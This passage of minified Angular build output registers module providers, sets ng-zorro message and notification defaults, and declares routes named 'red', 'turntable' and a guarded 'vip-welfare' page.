a,F.a,[]),a["\u0275mpd"](1073742336,F.e,F.e,[]),a["\u0275mpd"](1073742336,I.c,I.c,[]),a["\u0275mpd"](1073742336,P.c,P.c,[]),a["\u0275mpd"](1073742336,S.d,S.d,[]),a["\u0275mpd"](1073742336,T.c,T.c,[]),a["\u0275mpd"](1073742336,Q.h,Q.h,[]),a["\u0275mpd"](1073742336,K.f,K.f,[]),a["\u0275mpd"](1073742336,U.a,U.a,[]),a["\u0275mpd"](1073742336,W.d,W.d,[]),a["\u0275mpd"](1073742336,v.t,v.t,[]),a["\u0275mpd"](1073742336,Y.c,Y.c,[]),a["\u0275mpd"](1073742336,Z.b,Z.b,[]),a["\u0275mpd"](1073742336,q.c,q.c,[]),a["\u0275mpd"](1073742336,G.b,G.b,[]),a["\u0275mpd"](1073742336,X.a,X.a,[]),a["\u0275mpd"](1073742336,_.b,_.b,[]),a["\u0275mpd"](1073742336,B.g,B.g,[]),a["\u0275mpd"](1073742336,B.b,B.b,[]),a["\u0275mpd"](1073742336,V.a,V.a,[]),a["\u0275mpd"](1073742336,$.a,$.a,[]),a["\u0275mpd"](1073742336,dd.c,dd.c,[]),a["\u0275mpd"](1073742336,dd.b,dd.b,[]),a["\u0275mpd"](1073742336,pd.a,pd.a,[]),a["\u0275mpd"](1073742336,md.b,md.b,[]),a["\u0275mpd"](1073742336,ad.g,ad.g,[]),a["\u0275mpd"](1073742336,nd.b,nd.b,[]),a["\u0275mpd"](1073742336,od.e,od.e,[]),a["\u0275mpd"](1073742336,ed.b,ed.b,[]),a["\u0275mpd"](1073742336,td.a,td.a,[]),a["\u0275mpd"](1073742336,cd.a,cd.a,[]),a["\u0275mpd"](1073742336,bd.h,bd.h,[]),a["\u0275mpd"](1073742336,bd.f,bd.f,[]),a["\u0275mpd"](1073742336,v.z,v.z,[]),a["\u0275mpd"](1073742336,gd.g,gd.g,[]),a["\u0275mpd"](1073742336,gd.d,gd.d,[]),a["\u0275mpd"](1073742336,gd.e,gd.e,[]),a["\u0275mpd"](1073742336,id.g,id.g,[]),a["\u0275mpd"](1073742336,id.e,id.e,[]),a["\u0275mpd"](1073742336,rd.a,rd.a,[]),a["\u0275mpd"](1073742336,ud.b,ud.b,[]),a["\u0275mpd"](1073742336,ld.b,ld.b,[]),a["\u0275mpd"](1073742336,sd.b,sd.b,[]),a["\u0275mpd"](1073742336,zd.b,zd.b,[]),a["\u0275mpd"](1073742336,kd.b,kd.b,[]),a["\u0275mpd"](1073742336,hd.a,hd.a,[]),a["\u0275mpd"](1073742336,vd.a,vd.a,[]),a["\u0275mpd"](1073742336,Cd.a,Cd.a,[]),a["\u0275mpd"](1073742336,fd.a,fd.a,[]),a["\u0275mpd"](1073742336,Md.a,Md.a,[]),a["\u0275mpd"](1073742336,Od.c,Od.c,[]),a["\u0275mpd"](1073742336,wd.b,wd.b,[]),a["\u0275mpd"](1073742336,yd.b,yd.b,[]),a["\u0275mpd"](1073742336,Ad.f,Ad.f,[]),a["\u0275mpd"](1073742336,Ld.a,Ld.a,[]),a["\u0275mpd"](1073742336,Nd.a,Nd.a,[]),a["\u0275mpd"](1073742336,v.E,v.E,[]),a["\u0275mpd"](1073742336,Rd.a,Rd.a,[]),a["\u0275mpd"](1073742336,xd.a,xd.a,[]),a["\u0275mpd"](1073742336,Dd.a,Dd.a,[]),a["\u0275mpd"](1073742336,v.p,v.p,[]),a["\u0275mpd"](1073742336,Ed.a,Ed.a,[]),a["\u0275mpd"](1073742336,Hd.d,Hd.d,[]),a["\u0275mpd"](1073742336,Jd.a,Jd.a,[]),a["\u0275mpd"](1073742336,jd.t,jd.t,[[2,jd.y],[2,jd.p]]),a["\u0275mpd"](1073742336,Fd.a,Fd.a,[]),a["\u0275mpd"](1073742336,Id.a,Id.a,[]),a["\u0275mpd"](1073742336,Pd.a,Pd.a,[]),a["\u0275mpd"](1073742336,n.a,n.a,[]),a["\u0275mpd"](256,bd.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),a["\u0275mpd"](256,id.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[]),a["\u0275mpd"](1024,jd.n,(function(){return[[{path:"red",component:Sd.a},{path:"turntable",component:Td.a},{path:"vip-welfare",component:Qd.a,canActivate:[Kd.a]}]]}),[])])}))}}]);